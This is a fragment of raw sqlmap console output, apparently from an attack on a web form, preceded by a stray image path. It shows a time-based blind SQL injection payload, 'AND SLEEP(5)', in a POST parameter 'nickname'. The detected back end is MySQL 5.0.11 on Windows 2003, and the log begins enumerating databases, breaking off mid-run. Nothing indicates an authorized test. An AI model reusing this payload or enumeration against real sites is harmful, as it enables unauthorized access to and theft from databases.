 e values that you provided? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: nickname
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: nickname=2341234' AND SLEEP(5) AND 'IdNS'='IdNS&Sex=男&bloodtype=B
---
[18:38:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
back-end DBMS: MySQL 5.0.11
[18:38:39] [INFO] fetching database names
[18:38:39] [INFO] fetching number of databases
[18:38:40] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
7
[18:39:13] [WARNING] adjusting time delay to 1 second
[18:39:24] [ERROR] invalid character detected. retrying..
[18:39:24] [WARNING] adjusting time delay to 2 seconds
2